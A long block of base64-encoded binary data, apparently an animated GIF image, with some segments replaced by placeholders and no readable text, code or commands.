hlOUlp2Exx+j00WyaELCe3Aj3c65pyYFL/[base64]/6ZslqwmkXgkoa79i9puxVAkpazKnDmOpzpt4+wcC6EZ3JgDFLOshYmeQaONzPF8JsGenBQmo/Qeq7WdefVtr0Yp9mxB8QYuFvgkPmaqGlmSPkmgMpuSUkldmIQslWdWdmKcNZqpAFgeQYIFUzokrYSqbkGlskelanirS7a9Og5aRfBP8KOahS+2f3mRmoYk1GutkNgZlweBmWqNnceZi/qGQ8KH/9zCOcFZnU50JS8lGAzlqZVNVwuVqae7ZHxrnn/2bGVYZskYAtD7rf6jAf6ABAjjH9G3aXJVrbtDVu8ZnvEacf9br9Bbon+At9n7oD9EdWha1KIoij9qRTEY+HdkL5OEJkQbpKjCGxBAHlG7pMT3wpbqSf37pm7hpnMivTvs0B0+QYqnt9hMl+s6JY1mjxz6a/qBqDWUnrIG7207qTH7uJKOOYxlx2G4mH7qOrz6OpEYWVI3xqTZxxROlAenmZhIidi4DAkDrxqRVxYwDWh1y8H5aGtBVqL3r9j3vw8njlGDpgO5jnODjm3DvX7VySr7lw06ZjkJsUboXcnUpszi+/+PR5d3piQDX0JtyDANnuTH148ym5TZCGfjyiQkP7ZvQaSh7P6G7YazG4dYudAzmZsiuFDiU4bsZ4f1g7m5W6ki1ZlZdVeBtbLIcOqWGJ+U2Dk9fvEzW6lAXYx2C7RgC8jhAa+1uaxEAifTNVfR9WqdlhjpuWihHbyja6/WW8vXuCfk+ipTB8Po+7KPQC3cVuQ/[base64]/3mgD3qhP6KsCV7QuO0lhrdzJmuQIAARUPWaaPWeYIZ/yPmaH3qb4Pkpt3jXOmxi9/pIRhDdFGYkSRAd/Hn9yvjXlu7TYiBJeftJwVC5x/ppuXfubfF1X7cSv46YsGsC2IHrVvmEZ2umPd+Gv+dNoHW7pnWrp/uEtvLJ4XrJhxYe0R03AvajwG/ND3ub2OiQhGyfmOyszwlTLn2fP6L8Akod2XMEaR9jPpBCT+2auGCdiPsNlsP+QC3Zpmr/eBrh3s8J4B4tGj8trN79dfNxm6j30Vpq5E9qCo0JAkFMIGf5hEfrHaCBHeCG67/nmbcJZtiEm2eGDBB/qqf7ih/9x0ecX4/vqQpzHuH2nOAR7epbX96JDY68m1AqzObsaweIceDG/Sto8CDCfxgSMjy4sEFBDBAbUkw4sSLGim9I/COxgESahgtGZkwDksTGjSYLvjkYMiVIhmlMhixYcyVOlDpDgmyJ0OSblQhR2mwwc+LGgjGVqmxpNGWaoEH/0SCwAyEBblnLUN3ErSC3TRK4fWX21WCbjGrXslUL7l+5gm/hNowLLm5bhFIURlS49x/EvQsB/824QMphEtc+/y5osGAxYIrGChoztuAgOHEsBgpkIZAgwoH/RM9lCA7D6dSDG0Ic3MD1w9h5Z6vleNkj7gVpdP/TbSzN5MsNg6KkGdVmz5MqDeoM+rR5c4MwlzcEadSo9Zk+D3L8lwbidZY1s7NcWlzqP/RcDdLYwW0HjU3xaRTchJCZBGb/[base64]/QFDIIIMFXYPQBf/4WJCjBykhjkEC/eMiqKOt6CmCMqqGUS8O4Xhppv8o0WpF9NE2JkKN0XpQqgXhkcRIlsG5HZXY3QTUl2pytB1G2SWl0k7dIatUVGiupSaZT3nXkVQhLXllFQftYKeeFura0Cz/9CkouhkFmmC6f85IEQlSxBsvQusVpISrBn2YFwvkjNOZqC2KJmq7FinUgBQh5IWBuPgWLOS+FAHhQJxfHmQUtmoex1xSqaoJVXcKa7Txss72dK14Oz2lxz9XeQf/ZHrXXtksT8QhdGVQVYREQxnrxcFQMBWpUDDRFK17YNFJXxNvYtcgSkIZQCTxz9QsVRTxZCxweiJnApOadEISiX1rsjCnSwLZIv2GkKNpfwkeloiIIHJB4r7ZUW3R8rR3xsT5fVK0zJHJ7EwxvwxUcxtT9KyeBQXTzOMUBVEQn/9gEgHYBa9LF7tJO/j5g+8m1IsDpP/jgKPyRlaQYyF5nOs/zXQU8UGJJmQ7ilyP2mLmRTcQwMO0D7XvbgBay5DDuGrr5UEi1ISvU4c3tROVaFbP6HFLcRxdeTZJle2X3VIke+xBN4QMMiUUFEQQJ/yDQ+/pbo50/OgWVsaiBSFW/1AzwOOdkKwyMg5/qQhUXutc/RIYJNY1JFGpStRlKsYWt/2kWgdxFOoQEgB8JUdLejuTzaanEjeVp3BSSol3Rrit4iglhWuRgEGwATnyIYQUcLCh+fgzAwUGaH6jAVulCma7x9AKAadTAq+MeDoGzmYcBQQHC0ajIq/xUECvMt6Qsvi/LZZERHlB27PUEjhUScd7rEMcdQwyke9gK0woEdaVrvOdl4TnJ2EsCAJooCcYFoQZiEgCDQ8SDBCYDwQFkUQVBeVDouXPd/KSFyLkNalDCedSvZkNFAkSxU8Z0EWJ/CRChNTCjyjFIw2ZDHAA9LyKcKRDiktIxebYlI09B/+EyZlKQnRCLVlCZ3vTqUgelSgrC/2iIFU7iCEPIolkHgQOoHQL56L5zNkkSpKKSZvtbPcnT20mXaipYgMiVbCIwSpftVobbSAiQYO0bW/[base64]/w1BFgCAu4azTaOL4zCYzZ6qsqtEiWjxIIxkCu7UpcS3M2o7ZhmISYQXJp8RyLMZK5ljtTQRj9kyWLRuiRCP+jCoioIEEaPBUXMDQbgkBAVb/[base64]/BKqlNa9JGpG0KFyKACckCKAp/yvL2Du04YSEoSTKSziCpZPoRI7iDaW2GvAGHWNEqUvtrEFEgAvTIsSQqZ3oFZz539cWiH5Lvl0cOvoXEohACjAN7m9ns4DMaHKAMIqfk9uSoeX6yWxEoggpz/mP604rKd4pJwni2ZC65vKe2BlqsUDIEBRqD8YwyWdUjiOUjBSWKrgQ7UGiWmSqQrSq/1Dyk+US4Eir5bfNaGTxcHXl2USRUxymNP+M+GFBUbCvSrAwZUrMFjczEY3tYjVRVbjeIY0Hz7Em05sAarXxvDIjnVV0oolckBAYMhv6BXVCMIrstXLnGjS4IlVGsjRKCWhS/[base64]/L9LGzfSsY9zJnhc3H4ta5U1Ky10JJViXPjyiN1zc1TLfgtRctAZNiLH/gVpm/uPn2v5hk5cNM4gsjeEeQYxjFtMhJpW7VmXo1pO6DGrZVP5i3K5+uPV3pCE1pvscZ1LHQUQAe3ljKOyO/fZibazuLQ5vqP9OySxIGShRa0xJYSO76Y2Rn+Udqrf/B7ERG7/1nTMFnuBNGuRByEUg3IJNW0coX/f1htkIR4nIFPT9A3ZpzYlsDeTxBfYtV3J12I80QIg5higZFdcxhr4sDwbKiUG4THlAxP0hxbFkTHqwXRuVjJtFFraAnvuV3vnhWMsJjk/EH9m1BLLon8zFgQSI/4BTCRku3JfuSaHP/R7wXeHAWaEWbiEXItt32FpS1BgbmZy2nEzMsQeQ2R7OAWBC8NsV8BzgAR0CdiEd1qEd8lUr6dnqzKD62ZTF6N/s4VtoCRkMSUAIKNrf6d7fwcFq/d5dzOGyTcpiQMzsOIZtJJ1klAGK1c833aEYZWJGsJBuoUyAkF49ld0p/qDXoR9FGJFS8V/d8BGwBWDfsZYVPqKkwUWg/J68TIQULM01QFyAVIEFeuJ/QcRt6Av4RdDabKIQTstsAGHzGUzfRInntRE2lsc/[base64]/ScatSfQcVZgMx2hKx09NJNo41xsRFQ5qJS79g/[base64]/2qI/2qK8wZXXN310SgJGuVFUui45x/8lVOlcPemaGROnFjMnlrU73/FM/Zqm4QemDEppBBNNBgOXN/YMMtGFBNIFEGeB/dSguVsRcdCgPIUwDdNQ1hWgwKsaH7ECLCsIfAEEgLMES/CmgCuoSMMGfMgETFKqiJiqgAgIdOCqkPqqkRiqlTqqlViqmXqqmZqqk0kGnfqqjeqqojmogiGqpeuqpjqqq0kGpBioQ/IEgpCgMjgllqhpC2EdC7Jjh8NhFGNWSlhJWqqJTxh2tHIlnhgmA9iOWHuj/DGEeas8/UoVH1o2s3NzeGYSROdoBGueb0qFL0gvTeJSkLMAOoKgSECqgpqu6oqu6tqu7viu8xqu8ziu91v+rvd6rvSqBIRDCDnhRd4iIr0zGXYYis8aMQ/KYZzrXsXbHazIllyTrGzmong0JsmxpREYlkfjES2jWEj5h85yWWUpUpLnjcOYiW8ApD9ELMDIQw+3FAqDoHwSqzAZCIByCzd7sITABzu4sz/asz/4s0Aat0A4t0RYt0dYszSbtH1BDv6LgKj5tZjKEPyBAxoJHaaaiREZGh+yYe2EelPqEgbJEryIkozhoP24R2h3hUG0kOCIEkP1DSNaNbzIEf3Fht3orULIlMDJNA5ioIfgpzUaDzUZDKBit4R4u4iau4i6uzwYCMTiuIeyAr6yTMZyYQDLEIyjFgVKpijFHCTb/64OeYF+BbYGeWfREyZKibtjuKnt55iw9izfi0W0ampjqXUKUJe+B2t0SJ4AUZ7uwJ+sU3kG81csaAjEcbzQUQfIqbxE0r/M+L/RGr/ROL/VWr/VeL/Zmr/Zur/[base64]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[base64]/dx24QhnZCBYYPEgphiIIXZIoiSknNBiFJyt/yGjj53RCJpmGexIGmo/6sojkK7N5tSFRxa5ZG7/bCEGkUdR6eyz0EYr7bReXgeml/94ZFCa43D7kXMraWktTB9x91F3NdX0hkp0/qSTnUQhkB43NGTAjZ/yBXrkfVP1e2h/i/rHFTSMhlXgV3RdqrBamzIoYadcfNoGVYOdmoKsI6Iq4hqDZdDYFhfLaGuwNep42sm85rrryqEJ+wSGtD1FJKh88XZbpE7l2vJe0/bs889AB52QmlyKi622zWX73LhGgzRm02iyuV1356bbrrru+tQTe+7R22yfSjX1Mm1PUGwoolnht2jBAz5aYAE5FFDpwnSf5TCndfHFb2Eaj/+K6jfWiNhxOiUYkAKNodEILLAlB7mryrquEWNqGNpH5F5tXGhfbUVKHFrLleeQAyhClCD06ainrrpxNWXL5XXREQ2m0tAh7XqXSyNde9LYhtkdTBjA6Qt54WH9rrtrIBDvUPDBx8x8gB55pIhnr00wwZHcBVZ/BAs44MEjwFX3pQ6W/+DDXMByW38jnpoYh4HBL1WqHBvQxh1nGF7jaqDnrBn/QfKVhjRkGpnxZQs3i5TlaDaznH3OKbUZnRBsIBAO/MMGQsjg6jbIwQ56cGhQew7tlJY7pr0uS0mLTpaQtibsuOSFVfuO8cRDkJ7oRF54+gdRdHiUP0kgUBCMRST/uue9EYBvBLGAShsiMcQh/qeIjhqLWyo1N4XxQS1XxJTD6tKpfkQlRIVx39/AyCGOCaZ+OdBCx/[base64]/zXZ5bMg0PHOC1UCJ/DYhIZy+uRO1NMePKVHAkY55Z+Y8rKKimFDyDTAf2IpmKv8w3BFDJ9IuYAWYKbFpAXw5fjw5oUROHNEhklBMgFjOJjGT0QGWMMJMlAYHeUMSCnr0Wwu101jDYkv2RBdOWcgOjEoVXQzYOoMSNfOdLazqvLMqla3KpFr0JMgItkduQZiu4KIC5/d0ufRDjI1gbgEa2/4xk3GY57j6Qk9erJXn+IDxEEdSQyiEowBBjuYv8hUKskc7D/6Y4B/pCCkj7KL+IB5xcqeRaVrwaz53uKFTj2Bek7BKH78Nj8wxjQFVUCmGEAhTTg+roBk45wCLWfUYf/BTJyjM6c5n8rbp0Z1nOisKun+UTquGve4Wy2FFK6BgUTGJJFXEtO3ZidCg4iJn1fiZ+3Q+pJyteS75UnXXOvkLp0ABSg0YM9dkfLDpTBjbEfign4GS99viIG+GuUAfgATiwLQ8BsjSIb37FIgWCAopWpxBIIRXKkrzs2yl21Lpjh1UX95AENRUVuM5AhTw8SPb/O7mFRAcRhcZZM2BzQqqDC04s/p8TdJJZ2Me8tbp9K4nLkVQnBBUQKquhO5QA5yIZfrVucORAoAza6S+4lW16WwkdclF5ikRjVN3mR4cyIPeRTKE4emlxt5rRdSmBIPsVU0VLBQQP7wa9/BJib/BZMAjKk6NZBvQOOI4VOfEeMiBAhnsVIKrmyDFxxhS9VFDF64D1V0dgYhdvRzHvCL4PhmWpz2RX8Q3AJfcvMbO35TZ0EiUg4CaU5y3tipW7hxDpha6gwGV8c67vGPhUzrWv/sGjABB3NLkcjmNrcBiQTHCU0IrnA9klziUnKTmTMQgXJHJuF9w3jNa8OBBGW99+rTP5ixbaf84wmqjC8WeJEYA/jCzTVVTMXw+4QCWOWjHsCz20bABSE4aNAR/kcws+hgBPN7wgyri3w9sAY5RsI2jp5KBg5eticEVsSltWmIObaGMxRGBjnQ9G52UyFvfoZmW+iHbnUMit2OetS6/1V1xldO4yyUXMYkF246bU3zmj8LA7z+hxR4XQrvODeRvQbHQbi77Oh8S9lLftqwvWuu4NlkXeT5hpbfVW2uyStPEmBPRCe6lH/Etg1cwMJ98WuNwWZjDfhVjNo9YANRDXYaeNZl+EqalkAXwO6BtvvdI4zZTNXFC1FZdGjEkIVYYCUDTzCmB/YiKjOSdn4YE/E3ZEWiHNjGmDjbo6hzS7rR8bbznjf5U22c6lSrGhRTJSesfUxVGdv89bAvjq5xrmvl4tr2vnBu7gUa7OFUq1quK/Z1y2WTZ9tkJtKWNl0T2pMqIOAfONQT896zba+71+vSK5YjRpD2cr/[base64]/ZReGXoeKdlgBAnGGfwVA0oY0w1gSpnap6ncitXgTkgCau2aq2mga7WTv/AYzz/[base64]/7ATO5R1ESUBS3GE4JZ9tpEBTvghkycVoQUNXAANKbAX+BEL/+A9AgE+W9iN3MgH69eFCwaO/8YwEUMxuXJ/b5gDseAU78UFOWADQZAFoGIDDld/zVSAhzGX89MGNpByOoZygXhyBOmQUAWIN7YFgqkshKlUhGgiHSiREFlcFdmYkTiSk6hz3aFclEiKoOhrpFiDVONWDCFQSkaL3AETqKhP4FWDBSVeTzdtXfZJz6deQ0EDYJYUAtEGPsltxYiEteEBT4hfFddKTHR/2nMGBbJo7gZZj2IgZwFoWNSN8AeOW7h+KVU+oJJh3GAVGSAGQWADYkAomYMhWRAE2ckFT//[base64]/SCbcAR3j4BIF2hwd6iYEpRLKN205MaI+kZNEQS/qdRTOY33g9qKJNwJoZwBNSF836kquhD3/wESw4Fic4AhEFBaSNXfB9H4MdpUJ8jAEtj01CjDnOBXyeKV40WhPgJ3g6ZaEJyiHYUZhaoCOR4dpuZ/kFFXwOZCqxlSmJ5g8xgFuWlWlcwIccAJx6q34WU6Keaes54F+Gq9CxpFUM6ilcJH3unMJ6lxI5jsGASapuKgEgU8YgDSaiQHFdi6ZVC5vVRObtHzU5hMIcF5DeC9al6LuJQPF+F4vyhcyxYT0JUevlCvYw0TyRUu26hVRCRbz1g/21ndtwUVcFFJewShX/3gGdmEVB2cbL7MkoHIbeJGWaZgXWfAyBFdwLwVx+HgxZ1By8hkEL7KtZ4qQTKWf+jkDgxmu4/qfbiqub3oCqHACbuqtJgJrgWS2EimvahtkbkKClqgS9PqgCXqRF3lkLeiS++RWbcts22Iu1dUmA+WwNHETxUNXWbNQ0WdK97Kip3R9psoXsZCqM1ooA7Qor5o9TBkJWDAC1Cgguaop/YCzQBpSLMtFyekIqIu6vABo8oV4onKdnJCGOWAzDncVuSJH0kMVA7i0SjtaKbCPJRAEURABsJKHh+iX89mQx7sFM/CmW3tVVvW8cHoCESAAYpuXZYu2e6qna9u9tHavk//pCx55qPjqgnS7cyYJQwvxqKr4OxeqSJL6kn57oQUFdQIhJ2/QfBIrL8+nQzrEkxIlARpbfUEpPbfxsatadnYWMNxzuSMADXa2uZ3LsgV2eeYXPnVRUjaQurywDY6ABSAcwtvAC45Awo6QMA8cCTzVH9/ABUEwQeCZpQ4nPbdrFU/AMYE1gL0rYmZ0BuZaAlGgBQKACumKvFCVn0icalo7VVEQBbG2enL6plEgvOcKthuACqggrvLZn077cqbjvWDMVS6hXBnZc8oFt+VixpUovjjXvqd4sGNVEO97oZDaqBw6NYEruDOpLsZDdesxsfQCqsGYos2yFAMsA497wE7/[base64]/+C5sBLBAs6qLfFpRGsiwfq6pplwKOzMCLlQEP/Fhf0A+dGyDHSW9fYQOczMmOIMoFIBD9liDauMEczAu8EMKO4MFfEQsZkAU8/wVgHKACEaACHcABXvAfYtABQN0BakhwutsvFIe0Rw3MbSCuUYAKxWwHdnACKpDFzHu8hnjViGhOSiwE0+xjV8VjbnrNJ2Cu5nrNUUDWVawCY73WYx224/zWqlPOxkAAxvAPdd1swGOooLiJY3y+LQGZnPkQjdqonomhs0g179tdmxR1EBux/WvQ70FK2VZ9zGCb//C4